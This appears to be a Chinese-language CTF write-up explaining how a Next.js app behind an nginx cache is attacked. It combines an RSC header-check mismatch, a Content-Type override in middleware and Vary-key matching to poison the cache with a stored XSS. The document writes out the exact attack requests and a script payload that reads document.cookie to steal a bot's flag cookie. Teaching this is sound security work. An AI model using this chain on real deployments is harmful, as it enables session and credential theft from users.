RSC: 1 请求头)→ 返回 flight data
这里说的“RSC: 1 请求头”,是指在 HTTP 请求中添加一个名为 RSC、值为 1 的请求头:
GET /some-page HTTP/1.1
Host: example.com
RSC: 1 ← 这就是“带了 RSC: 1 请求头”的意思
这个请求头什么时候会出现:你在浏览器地址栏直接输入 URL 或刷新页面时,浏览器只会发送标准的 HTTP 头(Host、User-Agent、Accept-Encoding 等),不会发送 RSC 头。RSC: 1 只在 Next.js 的客户端导航时才会出现——当你在 Next.js 页面上点击内部链接时,Next.js 的前端 JavaScript 代码会拦截这个点击,不发普通的页面请求,而是发一个带 RSC: 1 头的 fetch 请求,获取 flight data,然后用它来局部更新页面(不刷新整个页面)。
这就是单页应用(SPA)的典型行为。在这道题中,页面上的 "Pick Me An Episode" 按钮是客户端交互,点击后只更新页面内容,不触发新的 HTTP 请求——数据已经在页面加载时获取了。
1.6.1 flight data 是什么
flight data(也称为 React Flight Protocol)是 React 团队为 RSC 设计的一种数据序列化格式。它的名字来源于 React 的内部项目代号 "Flight"。它不是 JSON,也不是 HTML,而是 React 自定义的一种流式序列化协议。
flight data 的格式看起来像一系列带数字前缀的行:
0:["$","html",null,{"lang":"en","children":[...]}]
1:["$","body",null,{"nonce":"这里是nonce的值","children":[...]}]
2:D{"name":"Page","env":"Server"}
3:["$","div",null,{"children":["Hello World"]}]
每一行以数字 ID 开头,后面跟着类似 JSON 的结构,描述一个 React 组件或数据。这个格式是给 Next.js 的前端 JavaScript 代码解析的,不是给浏览器的 HTML 解析器用的。
为什么 flight data 里的 < 不转义:React 渲染器根据“渲染模式”选择不同的输出格式。渲染模式由请求中是否存在 RSC 头来决定——具体是 app-render.js 第 102 行的 headers['rsc'] !== undefined 做的判断。RSC 头存在 → RSC 渲染模式 → 输出 flight data;RSC 头不存在 → HTML 渲染模式 → 输出完整 HTML 页面。text/x-component 不是渲染模式,它是响应的 Content-Type(响应头),是渲染结果的“标签”,告诉浏览器“这个响应体的内容是什么格式”——就像“HTML”不是渲染模式,而是 HTML 渲染模式的输出格式。
所以:渲染模式由请求中的 RSC 头决定,text/x-component 是 RSC 渲染模式输出结果对应的 CT,text/html 是 HTML 渲染模式输出结果对应的 CT。
当 React 渲染器在 HTML 模式下工作时,它会对属性值中的特殊字符做转义(< → <,> → >)——这是 React 渲染器主动做的,不是浏览器的行为。当 React 渲染器在 RSC 模式下工作时,它输出的是 flight data(组件树的序列化格式,不是 HTML),React 渲染器不做 HTML 转义——字符串值中的 < 保持原样。转义与否完全由 React 渲染器根据渲染模式(即输出格式)决定,和浏览器无关(浏览器收到响应时,React 渲染器的工作已经结束了)。
在正常使用中 RSC 模式没有问题(输出的 CT 是 text/x-component,浏览器不会当 HTML 解析),但如果攻击者能让浏览器把 flight data 当 HTML 解析(通过修改 CT 为 text/html),未转义的 <script> 就会被执行。
如果 flight data 被浏览器当 HTML 解析会怎样:正常情况下这不会发生,因为 flight data 的 Content-Type 是 text/x-component(这是 React/Next.js 团队自定义的 MIME 类型,不是 IANA 注册的标准类型,但浏览器遵循通用的 MIME 类型处理规则——不认识的类型不会当 HTML 解析)。
但如果攻击者能把 Content-Type 改成 text/html,浏览器就会尝试把 flight data 的内容当 HTML 解析。此时 flight data 中类似 "nonce":"<script>alert(1)</script>" 的内容,浏览器会在文本中遇到 <script> 标签并执行它——因为浏览器只看 Content-Type 来决定如何解析,不关心内容本来是什么格式。
注意:flight data 中的 "nonce":"..." 是 React 组件树序列化后的格式,和 layout.tsx 源码中的 nonce={nonce} 看起来不同,但表达的是同一个东西——<body> 标签的 nonce 属性。
为了理解为什么同一个值在不同模式下表现不同,需要搞清楚 React 渲染和浏览器 HTML 解析器之间的分工:
完整的处理链(从服务器到浏览器屏幕):
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
Step 1: layout.tsx 中的 JSX 源代码
━━━━━━━━━━━━━━━━━━━━━━━━━━
<body nonce={nonce}>{children}</body>
↑ nonce 变量的值 = x-nonce 请求头的值
例如: nonce = '<script>alert(1)</script>'
Step 2: React 服务端渲染(在 Node.js 中执行,不涉及浏览器)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
React 根据“渲染模式”选择输出格式:
● HTML 模式(不带 RSC 头的普通请求):
React 渲染器生成 HTML 字符串,对属性值中的特殊字符做 HTML 转义(这是 React 渲染器主动做的):
<body nonce="<script>alert(1)</script>">
↑ React 渲染器把 < 转义为 <,防止浏览器 HTML 解析器误解为标签
● Flight data 模式(带 RSC 头的请求):
React 渲染器生成组件树的序列化字符串(flight data 格式),不是 HTML,所以不做 HTML 转义:
["$","body",null,{"nonce":"<script>alert(1)</script>","children":[...]}]
↑ 因为输出格式不是 HTML,React 渲染器不做 HTML 转义
↑ 如果这段内容被浏览器当 HTML 解析,<script> 会被执行!
Step 3: 浏览器收到响应(这一步才有浏览器 HTML 解析器参与)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
浏览器根据 Content-Type 决定怎么处理响应体:
● CT = text/html 时 → 启动 HTML 解析器 → 解析标签 → 渲染页面
如果响应体是 HTML(HTML 模式输出):
<body nonce="<script>alert(1)</script>">
HTML 解析器把 < 还原为 <,但只作为属性值文本,不当标签 → 安全 ✓
如果响应体是 flight data(被我们改了 CT):
1:["$","body",null,{"nonce":"<script>alert(1)</script>","children":[...]}]
HTML 解析器扫描文本 → 遇到 <script> → 当作真正的标签 → 执行!→ XSS ✗
● CT = text/x-component 时 → 浏览器不认识这个 MIME 类型 → 不会启动 HTML 解析器
→ 浏览器行为取决于上下文:
- 如果是通过 fetch() 请求的:数据交给调用 fetch() 的 JavaScript 代码处理
(正常 RSC 流程就是这样——Next.js 前端 JS 用 fetch() 获取 flight data)
- 如果是通过地址栏直接访问的:浏览器不知道如何显示这个格式
→ 通常显示一个空白页面(或提示下载文件)→ flight data 中的 <script> 不会被当作标签 → 安全 ✓
关键点:转义是 React 服务端代码做的(Step 2),不是浏览器 HTML 解析器做的(Step 3)。React 在 HTML 模式下做了转义,在 flight data 模式下不做。浏览器 HTML 解析器只负责解析它收到的文本——如果文本中有 <script> 且 CT 是 text/html,它就执行。它不关心文本是谁生成的、本来是什么格式。
1.7 CTF 中的 Bot 是什么
Web 安全 CTF 中,通常有一个“Bot”(机器人)程序,模拟真实用户的行为。
在这道题里,Bot 的角色是受害者。攻击者(你)的目标是:让 Bot 的浏览器执行你注入的 JavaScript 代码,从而窃取 Bot 的 Cookie。
具体流程是这样的:
- 攻击者可以提供一个 URL 给 Bot
- Bot 会用 Puppeteer(一个控制 Chromium 浏览器的工具)打开这个 URL
- Bot 的浏览器里预先设置了一个名为
flag 的 Cookie,它的值就是这道 CTF 题的答案(比如 SK-CERT{XXX})。在 CTF 中,“flag”就是每道题的答案/通关密码,你需要想办法获取它
- 攻击者的目标是:构造一个含有 XSS 的页面,让 Bot 的浏览器访问后执行 XSS,读取
document.cookie(其中包含 flag=SK-CERT{...}),然后把值传回给攻击者
Bot 为什么访问 proxy:4000 而不是 46.62.153.171:4000? 因为 Bot 运行在 Docker 内部网络中,46.62.153.171 是公网 IP,Docker 内部的容器无法通过公网 IP 访问(就像你不能用自己的公网 IP 访问自己家里的路由器管理页面一样)。
Bot 只能通过 Docker 内部的服务名 proxy 来访问 nginx 容器。看 bot/server.js 第 6 行:const CHALLENGE_URL = process.env.CHALLENGE_URL || 'http://proxy:4000',这就是 Bot 用来访问网站的 URL。
http://46.62.153.171:4000/bot/ 页面上的 Target URL 输入框:这个输入框是 Bot 服务的 Web 界面,攻击者可以在输入框中填写 URL,然后点击提交。Bot 的服务器收到这个 URL 后,会让 Bot 的 Chromium 浏览器访问这个 URL(通过 page.goto(url))。虽然输入框默认值可能是 http://proxy:4000,但攻击者可以改成任意 URL——比如 http://proxy:4000/_next/pwn。
这个 URL 中的 proxy 在 Docker 内部网络中可以解析到 nginx 容器,所以 Bot 的浏览器能访问到。但攻击者不能把 URL 改成 http://46.62.153.171:4000/_next/pwn——因为 Bot 在 Docker 内部无法通过公网 IP 访问。
这题是什么结构
2.1 整体架构
Docker 内部网络
┌─────────────────────────┐
│ │
用户(攻击者) │ ┌─────────┐ ┌─────────┐ ┌─────────┐
│ │ │ │ │ │ │ │
│ 访问 4000端口 │ │ nginx │ │ Next.js │ │ Bot │
│───────────────│──→│ (缓存) │──→│ (app) │ │(Puppeteer)│
│ │ │ │ │ │ │
│ └─────────┘ └─────────┘ └─────────┘
│ │ │
│ │ Bot 的浏览器有 flag Cookie
│ │ Bot 可以被指示访问任意 URL
└─────────────────────────────────────┘
三个 Docker 容器(定义在 docker-compose.yml 中):
- nginx(服务名
proxy,端口 4000 暴露到外网):反向代理 + 缓存
- Next.js app(服务名
app,端口 3000,仅 Docker 内部可访问):Web 应用——它是一个全栈服务器,既负责服务端渲染(SSR,把 React 组件渲染成 HTML 或 flight data 返回),也负责处理 API 请求。Next.js 不像传统的前后端分离架构,而是把前端渲染和后端逻辑整合在一个服务中。
- Bot(服务名
bot,端口 3000,仅 Docker 内部可访问):一个 Express + Puppeteer 服务,提供 /visit API 接口接收攻击者的 URL,然后用无头 Chromium 浏览器访问该 URL
Next.js app 和 Bot 都暴露 3000 端口,不冲突吗? 不冲突,因为它们运行在不同的 Docker 容器中。每个容器有自己独立的网络栈(相当于独立的虚拟机),所以各自可以绑定 3000 端口而互不影响。在 Docker 内部网络中,容器之间通过服务名(app:3000、bot:3000)访问,Docker 的 DNS 会自动解析到对应容器的 IP。
关于 Docker 内部网络:Docker Compose 会自动创建一个内部网络,容器之间可以用服务名互相访问。比如 nginx 容器可以用 http://app:3000 访问 Next.js 应用,Bot 容器可以用 http://proxy:4000 访问 nginx。这些服务名(app、proxy、bot)是 Docker 内部的 DNS 名称,只有在 Docker 内部网络中才能解析。
所以:
- 外部用户(攻击者)通过公网 IP 访问:
http://46.62.153.171:4000
- Bot(在 Docker 内部)通过服务名访问:
http://proxy:4000
这两个地址指向的是同一个 nginx 容器,但 Host 头不同——这一点后面会成为关键问题。
2.2 nginx 配置(关键部分)
# 只缓存 /_next/ 开头的路径!
location ^~ /_next/ {
proxy_pass http://next_app;
proxy_cache futurejs_cache; # 开启缓存
proxy_cache_key "$request_method|$scheme://$host$request_uri"; # 缓存主键
proxy_cache_valid any 5m; # 缓存 5 分钟
proxy_ignore_headers Cache-Control Expires Set-Cookie; # 忽略这些头
}
# 普通路径,没有缓存!
location / {
proxy_pass http://next_app;
# 没有 proxy_cache 等指令
}
注意:只有 /_next/ 开头的路径会被缓存。/、/about 等普通路径不会缓存。
2.3 缓存如何匹配:主键与二级键
nginx 的缓存匹配是一个两层查找机制。
第一层:主键(primary key),由 proxy_cache_key 指令定义:
$request_method|$scheme://$host$request_uri
展开后就是 GET|http://proxy:4000/_next/pwn 这样的字符串。nginx 对每个请求算出这个字符串,去缓存里查找。
第二层:二级键(secondary key),由响应中的 Vary 头决定。当 nginx 从 Next.js 拿到响应时,会读取 Vary 头中列出的参数名(如 rsc, Accept-Encoding),然后去查看当前请求中这些参数对应的请求头的值,把这些值记录下来作为二级键。
可以把 Vary 参数理解为“索引”——nginx 用主键找到一组缓存副本,然后用 Vary 索引中的值精确匹配到具体的那个副本:
主键: GET|http://proxy:4000/_next/pwn
├── 索引: rsc="" + AE="gzip, deflate" → 缓存副本 A
├── 索引: rsc="1" + AE="gzip, deflate" → 缓存副本 B
└── 索引: rsc="" + AE="gzip, deflate, br" → 缓存副本 C
主键: GET|http://proxy:4000/_next/other
├── 索引: rsc="" + AE="gzip, deflate" → 缓存副本 D
└── ...
注意:Vary 是响应头(服务器在响应中告诉缓存的指令),但 Vary 中列出的参数名(如 rsc、Accept-Encoding)对应的是请求头的名字。nginx 缓存响应时会记录“当初是哪些请求头的值导致了这个响应”,后续请求只有这些请求头的值完全匹配才能命中缓存。
完整匹配规则是:
缓存命中条件:
1. 主键相同:请求方法 + URL(含 Host)完全一致
2. 二级键相同:Vary 头中列出的每个请求头的值也必须一致
举个例子,如果 nginx 缓存了一个响应,该响应带了 Vary: rsc, Accept-Encoding,并且当初产生这个缓存的请求的 RSC 头为空、Accept-Encoding 为 gzip, deflate,那么:
- 主键:
GET|http://proxy:4000/_next/pwn
- 二级键:
rsc=空值,Accept-Encoding=gzip, deflate
后续另一个请求要命中这个缓存,必须主键匹配(同一个方法和 URL),并且它的 RSC 头的值和 Accept-Encoding 头的值都和缓存时记录的一样。任何一个不匹配就是 MISS。
这是 nginx 的缓存功能(HTTP 规范定义的行为,所有符合规范的缓存代理都会这样做)。Next.js 只是在响应中设置了 Vary 头,它不知道也不关心缓存代理怎么处理。nginx 作为缓存代理,按照 HTTP 规范读取 Vary 头并据此区分缓存副本。
2.4 Next.js 应用(关键文件)
middleware.ts(中间件——每个请求都会经过):
// examples/web/handout_futurejs/middleware.ts(第 26-46 行,有简化)
export function middleware(request: NextRequest) {
// 1. 如果 URL 有查询参数(?xxx=yyy),就 307 重定向去掉它们
if (request.nextUrl.searchParams.size > 0) {
const cleanUrl = request.nextUrl.clone()
cleanUrl.search = ''
return NextResponse.redirect(cleanUrl) // 307 重定向
}
// 2. 准备请求头和响应对象
const requestHeaders = new Headers(request.headers) // 复制请求头
const response = NextResponse.next({ // 创建“继续处理”的响应对象
request: { headers: requestHeaders },
})
// 注意:NextResponse.next() 此时并没有拿到 Next.js 的最终响应结果。
// 它只是创建了一个“指令对象”,告诉 Next.js:“继续处理这个请求”。
// 真正的页面渲染会在 middleware 执行完毕后由 Next.js 内部完成。
// middleware 能做的是:修改这个 response 对象的头部(比如覆盖 CT),
// Next.js 会把这些头部设置合并到最终响应中。
// 3. 如果请求带了 Content-Type 头,就覆盖响应的 Content-Type
const contentType = getContentTypeFromHeader(request.headers.get('content-type'))
if (contentType) {
response.headers.set('Content-Type', contentType) // 覆盖响应的 CT(下文简称 CT)
}
// 4. 返回响应指令(无论 CT 有没有被覆盖,都返回同一个 response 对象)
return response
}
注意:这个代码和实际文件略有简化(省略了 getContentTypeFromHeader 函数的实现和 config 导出),但逻辑流程完全一致。getContentTypeFromHeader 的作用是验证 Content-Type 头的值是否合法(不为空、不超过 120 字符、不含换行符、符合 MIME 格式),合法就返回 text/html; charset=...,否则返回 null(不覆盖 CT)。
关于 307 重定向:307 是 HTTP 重定向状态码,意思是“你请求的资源临时搬到了另一个 URL,请重新请求那个新 URL”。浏览器的行为是:收到 307 响应后,自动向重定向的目标 URL 发起一个全新的 HTTP 请求。既然是全新的请求,它就会再次经过 middleware 函数——也就是说,重定向后的请求会重新执行上面代码的第 1 步(检查查询参数)、第 2 步(CT 覆盖)和第 3 步。重定向后的 URL 没有查询参数(第 1 步不触发),也不带 Content-Type 头(第 2 步不触发),所以最终走到第 3 步直接放行。重定向响应本身不包含我们的 XSS payload,所以重定向不是攻击向量。
那我们的攻击效果体现在哪里?我们的攻击不通过重定向触发。我们直接请求 /_next/pwn(不带查询参数,所以第 1 步不触发重定向),同时在请求中带上 Content-Type: text/html(触发第 2 步的 CT 覆盖)和 x-nonce: XSS代码。这个请求不经过重定向,直接走到第 2 步覆盖 CT,然后到达 Next.js 渲染页面。重定向只是 middleware 的一个功能,和我们的攻击路径无关。
关于 CT(Content-Type)覆盖:CT 是 Content-Type 的缩写,是 HTTP 响应头中的一个字段,告诉浏览器响应体的内容是什么格式。比如 text/html 表示 HTML 页面,text/x-component 表示 Next.js 的 flight data。浏览器的行为取决于 CT:如果 CT 是 text/html,浏览器就把响应体当 HTML 解析(会执行 <script> 标签);如果 CT 是 text/x-component,浏览器不会当 HTML 解析。中间件的第 3 步做的事情是:如果请求带了合法的 Content-Type 头,就把响应的 CT 强制改成 text/html——这就是把 flight data 变成“会被浏览器当 HTML 解析”的关键。
app/layout.tsx(页面布局——每个页面都会用到):
export default async function RootLayout({ children }) {
const headerStore = await headers()
const nonce = headerStore.get('x-nonce') || undefined // 从请求头读 x-nonce
return (
<html lang="en">
<body nonce={nonce}>{children}</body> {/* nonce 放在 body 标签上 */}
</html>
)
}
关键:nonce 的值来自 HTTP 请求头 x-nonce。攻击者可以控制这个值——这意味着攻击者可以往页面中注入任意内容。
2.5 Bot 代码(关键部分)
// 设置 flag Cookie
await page.setCookie({
name: 'flag',
value: FLAG, // flag 值
url: 'http://proxy:4000', // Cookie 绑定到 proxy:4000 域名
httpOnly: false, // JavaScript 可以读取!
})
// 访问攻击者指定的 URL
await page.goto(url, { timeout: 10000 })
寻找攻击入口
3.1 目标是什么?
让 Bot 的浏览器执行我们控制的 JavaScript,读取 Bot 的 flag Cookie,然后发送给我们。
3.2 注入点在哪里?
x-nonce 请求头!
layout.tsx 把 x-nonce 请求头的值放到了 <body nonce="..."> 属性里。
如果我发送 x-nonce: <script>alert(1)</script>,会怎样?
这取决于响应类型:
HTML 响应(普通请求,不带 RSC 请求头):
<body nonce="<script>alert(1)</script>">
<!-- ^^^^^^^^^^ 安全!< 被转义成了 < -->
HTML 里文本内容中出现的 < 会被转义成 <,所以 XSS 不生效。这是因为 HTML 渲染器知道属性值中可能出现特殊字符,会自动转义用户数据,防止它们被浏览器当作 HTML 标签来解析。
RSC flight data 响应(请求中带了 RSC: 1 请求头的请求):
1:["$","body",null,{"nonce":"<script>alert(1)</script>","children":[...]}]
<!-- ^ 没有转义!< 保持原样 -->
注意这里的格式:"nonce":"<script>alert(1)</script>" 是 flight data 的序列化格式(冒号分隔键值对),和 layout.tsx 源码中的 nonce={nonce}(JSX 等号赋值)看起来不同。但它们是同一个值(x-nonce 请求头的值)经过不同渲染管道后的输出:JSX → React 服务端渲染 → HTML 输出或 flight data 输出。
flight data 里 < 不会转义——因为 flight data 的输出格式不是 HTML,React 渲染器不做 HTML 转义。在正常使用中这完全没问题,因为 flight data 的 Content-Type 是 text/x-component,浏览器不会把它当 HTML 解析。
但如果我们同时做了两件事:(1)在请求中带 RSC: ""(空字符串)触发 RSC 渲染(得到未转义的 nonce),(2)利用中间件的 CT 覆盖功能把响应的 Content-Type 改成 text/html,浏览器就会把 flight data 的内容当 HTML 解析。
等等,不是说 RSC 是“局部渲染”吗?浏览器怎么根据响应类型决定渲染方式?这里需要澄清整个机制:
正常 RSC 客户端导航流程:
━━━━━━━━━━━━━━━━━━━━━━━━━━
1. 用户点击链接 → Next.js 前端 JS 拦截
2. Next.js 前端 JS 用 fetch() 发请求(带 RSC: 1 头)
↑ fetch() 是 JavaScript API,浏览器不会把响应当 HTML 解析
↑ 无论 CT 是什么,fetch() 返回的数据只交给调用它的 JavaScript 代码
3. 服务器返回 flight data(CT: text/x-component)
4. Next.js 前端 JS 收到 flight data → 解析它 → 用 JavaScript 操作 DOM 局部更新页面
↑ 这一步完全是 JavaScript 代码处理的,浏览器本身不知道 flight data 是什么
关键点:正常使用中,flight data 是通过 fetch() 获取的,fetch() 的响应永远交给 JavaScript 代码处理,浏览器的 HTML 解析器完全不参与。不管 CT 是什么,浏览器都不会把 fetch() 的响应当 HTML 渲染。
我们的攻击为什么能生效?因为 Bot 的浏览器是通过 Puppeteer 的 page.goto(url) 访问 URL 的——这等同于用户在浏览器地址栏输入 URL 然后按回车,浏览器会直接把响应当作页面内容来处理。这和 Next.js 前端 JS 通过 fetch() 发请求完全不同:fetch() 返回的数据只交给 JavaScript 代码,浏览器的 HTML 解析器完全不参与;而地址栏访问时,浏览器根据响应的 Content-Type 决定如何处理响应体:
- 如果 CT 是
text/x-component → 浏览器不认识这个 MIME 类型 → 不会启动 HTML 解析器 → 页面显示为空白或下载文件 → 没有安全风险
- 如果 CT 是
text/html → 浏览器启动 HTML 解析器 → 解析响应体中的 HTML 标签 → 遇到 <script> 就执行 JavaScript
所以攻击的核心是:让 Bot 的浏览器访问一个 URL(地址栏方式),这个 URL 返回的响应的 CT 被覆盖为 text/html,而响应内容(flight data)中包含未转义的 <script>。浏览器把响应当 HTML 解析,<script> 被执行。
中间没有任何 Next.js 前端 JS 参与拦截——因为 Bot 是通过 page.goto(url) 直接打开页面(浏览器地址栏方式),而不是通过点击页面内的链接触发 Next.js 的客户端导航。
HTML 解析器实际收到的内容——当 CT 被覆盖为 text/html 后,浏览器 HTML 解析器逐字符扫描的原始文本是这样的(有截断,实际更长):
0:["$","html",null,{"lang":"en","children":[["$","head",null,{"children":[["$","meta",null,{"charSet":"utf-8"}]]}],["$","body",null,{"nonce":"<script>var c=document.cookie;fetch('/_next/exfil',{headers:{'Content-Type':'text/html','RSC':'','x-nonce':'STOLEN:'+c}}).catch(function(){})</script>","children":[["$","div",null,{"children":[["$","h1",null,{"children":["404"]}...
HTML 解析器看到这段文本后的行为:
0: → 不是 HTML 标签,忽略[ → 不是 HTML 标签,忽略- 一直扫描直到遇到
<script> → 这是一个真正的 <script> 标签!→ 开始收集 JavaScript 代码
var c=document.cookie;fetch('/_next/exfil',...).catch(function(){}) → 这就是 <script> 和 </script> 之间的 JavaScript 代码</script> → 脚本结束 → 执行这段 JavaScript → XSS 生效!
flight data 中的其他内容(如 1:["$","body",...)虽然不是合法 HTML,但浏览器会忽略不认识的文本,不影响 <script> 的执行。
3.3 攻击思路成型
如果能做到以下三步,就能构成完整攻击:
- 发一个 RSC 请求(带
RSC: 1),同时设置 x-nonce 为 XSS payload
- 把响应的 Content-Type 改成
text/html,让浏览器把 flight data 当 HTML 解析
- 让这个响应被缓存,这样 Bot 访问同一 URL 时会命中缓存,拿到我们投毒的响应
中间件的 Content-Type 覆盖正好可以完成第 2 步!只要请求带 Content-Type: text/html,响应的 CT 就会被覆盖。
第一个大坑——nginx 只缓存 /_next/ 路径
4.1 我们的初始尝试
一开始,我们把攻击目标定在 /(首页),发送:
GET / HTTP/1.1
RSC: 1
Content-Type: text/html
x-nonce: <script>alert(1)</script>
Next.js 返回了 RSC flight data,Content-Type 被覆盖成了 text/html,XSS payload 未转义。看起来很完美。
4.2 为什么不行?
仔细看 nginx 配置:
location ^~ /_next/ {
proxy_cache futurejs_cache; # ← 有缓存
...
}
location / {
proxy_pass http://next_app; # ← 没有缓存!
...
}
/ 走的是 location /,根本没有缓存指令!
所以我们的投毒响应根本没有被缓存,Bot 访问 / 时会直接拿到 Next.js 的新鲜响应(正常的 HTML,没有 XSS)。
4.3 解决办法
必须用 /_next/ 开头的路径。比如 /_next/anything。
这种路径 nginx 会缓存。而且 Next.js 会返回 404 页面(因为没有这个路由),但 404 页面仍然经过 App Router 的 layout.tsx,所以 nonce 仍然会出现。
/_next/pwn → nginx 缓存 ✓ → Next.js 404 页面(有 layout + nonce)✓
第二个大坑——Vary 头挡住了我们
5.1 Vary 问题的本质
Next.js 在所有 App Router 响应中都加了 Vary 头。但需要注意:只有缓存 MISS 时,nginx 才会从 Next.js 的响应中获取 Vary 头。如果缓存 HIT,nginx 直接返回之前缓存的响应(包括之前缓存的 Vary 头),不会再去请求 Next.js。所以 Vary 头是在首次缓存时就被记录下来的。
最终响应中的完整 Vary 值是:
Vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch, Accept-Encoding
这意味着 nginx 缓存会根据这些请求头的值来创建二级键,区分不同的缓存副本。
5.2 具体怎么挡的
当我们投毒时(带 RSC: 1):
投毒请求: RSC: 1 → nginx 记录: rsc=1
Bot 请求: (没有RSC) → nginx 查找: rsc=(空)
1 ≠ (空) → 不匹配 → MISS!
Bot 的浏览器正常访问网页时不会发送 RSC 头,所以 Vary 匹配失败,Bot 拿不到我们的投毒响应。
5.3 我们尝试过的方法(全部失败)

这些尝试花了我们大量时间,每一个都需要实际发送 HTTP 请求去验证。
关键突破——空 RSC 头绕过 Vary
6.1 灵感来源
Next.js 有两个核心模块参与了 RSC 请求的处理,它们的职责不同,执行顺序是 base-server.js 先,app-render.js 后:
base-server.js(先执行):HTTP 请求的总调度器。它接收每个 HTTP 请求,判断请求类型(普通页面?RSC?静态资源?),然后分发给对应的处理流程。它使用 req.headers['rsc'] === '1'(严格匹配)来判定是否为 RSC 请求。app-render.js(后执行):App Router 的渲染引擎。被 base-server.js 调用,负责实际的 React 组件渲染——决定输出 HTML 还是 flight data。它使用 headers['rsc'] !== undefined(宽松匹配)来判定是否按 RSC 模式渲染。
为什么两个模块各自都判断 RSC?因为它们的关注点不同:base-server.js 需要知道请求类型来做路由和调度(比如选择哪个处理器),app-render.js 需要知道是否按 RSC 模式渲染输出。这两个判断本应保持一致,但 Next.js 的代码中出现了不一致——base-server 用严格匹配(=== '1'),app-render 用宽松匹配(!== undefined)。这个不一致就是我们的攻击入口。
我们在这两个模块中发现了两个不同的 RSC 检查逻辑。
base-server.js(第 179 行)——严格检查:
} else if (req.headers['rsc'] === '1') { // 必须严格等于 '1'
addRequestMeta(req, 'isRSCRequest', true);
app-render.js(第 102 行)——宽松检查:
const isRSCRequest = headers['rsc'] !== undefined; // 只要存在就行,不管值是什么
也就是说:如果发送 RSC: ""(空字符串):
- base-server.js:
"" === "1" → false → 按“普通请求”处理。“普通”就是指非 RSC 的标准页面请求,base-server.js 会选择标准的页面路由处理器(和浏览器地址栏直接访问走相同的路径)。
- app-render.js:
"" !== undefined → true → 按 RSC 模式渲染输出,返回 flight data(而不是完整的 HTML 页面)。
如果不按 RSC 模式渲染(即 RSC 头不存在时),app-render.js 会输出完整的 HTML 页面,React 渲染器会对 nonce 值做 HTML 转义(< → <),XSS 无法生效。而 RSC 模式下输出的是 flight data(React 组件树的序列化格式),不是 HTML——因为输出格式不是 HTML,React 渲染器不做 HTML 转义。
这个设计在正常情况下没问题(flight data 的 CT 是 text/x-component,浏览器不会当 HTML 解析),但如果攻击者能修改 CT 让浏览器把 flight data 当 HTML 解析,未转义的 <script> 就会被执行。
两者互不影响:base-server.js 的判断只影响它选择哪个路由处理器(最终都会调用 app-render.js),而 app-render.js 的判断决定渲染输出格式。由于它们不一致,base-server.js 以为这是普通请求,但 app-render.js 实际按 RSC 渲染了——导致输出 flight data(不转义 nonce),而不是 HTML(会转义 nonce)。
总结:从攻击者请求到最终输出,整个链路是什么?让我们把所有角色的判断串起来看:
攻击者发送: GET /_next/pwn + RSC: "" + Content-Type: text/html + x-nonce: <script>...
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
① nginx:
路径 /_next/pwn 匹配 location ^~ /_next/ → 转发给 Next.js
② middleware.ts:
没有查询参数 → 不重定向
Content-Type: text/html → 设置 response.headers['Content-Type'] = 'text/html'
(这只是告诉 Next.js “最终响应的 CT 要改成 text/html”,还没渲染)
③ base-server.js:
req.headers['rsc'] === '1' → false(因为 RSC 的值是空字符串 "",不是 "1")
→ 选择标准页面路由处理器(和浏览器地址栏访问走的路径一样)
→ 调用 app-render.js 进行渲染
④ app-render.js:
headers['rsc'] !== undefined → true(因为 RSC 头存在,虽然值为空)
→ 选择 RSC 渲染模式 → 输出 flight data
→ flight data 是 React 组件树的序列化格式,不是 HTML,所以不做 HTML 转义
→ nonce 的值 <script>... 原样保留在输出中
⑤ Next.js 把 app-render.js 的输出 + middleware 设置的 CT 合并为最终响应:
Content-Type: text/html(由 middleware 在步骤②设置的)
响应体: flight data(由 app-render.js 在步骤④生成的,包含未转义的 <script>)
⑥ nginx 收到 Next.js 的响应 → 缓存(主键 = GET|http://proxy:4000/_next/pwn,二级键 = rsc="" + AE="gzip, deflate")
⑦ 攻击者告诉 Bot 访问 http://proxy:4000/_next/pwn(和攻击者投毒的 URL 相同!)
⑧ Bot 的浏览器发出请求: GET /_next/pwn,Host: proxy:4000,不带 RSC 头,AE: gzip, deflate
→ nginx 查缓存: 主键匹配 ✓,二级键 rsc="" 匹配 ✓,AE 匹配 ✓ → HIT!
→ 返回缓存的投毒响应给 Bot
⑨ Bot 的浏览器收到响应:
CT 是 text/html → 启动 HTML 解析器
响应体中有 <script>...</script> → 执行 JavaScript → XSS 生效!
注意:攻击者投毒的 URL 是 /_next/pwn(带 Host: proxy:4000),Bot 访问的 URL 也是 http://proxy:4000/_next/pwn——两个请求的 URL(含 Host)完全相同,缓存主键才匹配,Bot 才能命中投毒的缓存。
6.2 为什么空值能绕过 Vary
nginx 在处理 Vary 二级键时,使用内建变量 $http_<header_name> 来获取——$http_rsc 就是请求头 RSC 的值。这是 nginx 的命名规则:$http_ 前缀加上小写的请求头名称。
关键在于 nginx 如何处理“请求头不存在”的情况:
情况1:请求带了 RSC: ""(空字符串)→ 发送了这个头,但值为空
→ nginx 的 $http_rsc = ""(空字符串)
情况2:请求没有带 RSC 头(普通浏览器访问就是这种情况)
→ nginx 的 $http_rsc = ""(也是空字符串!)
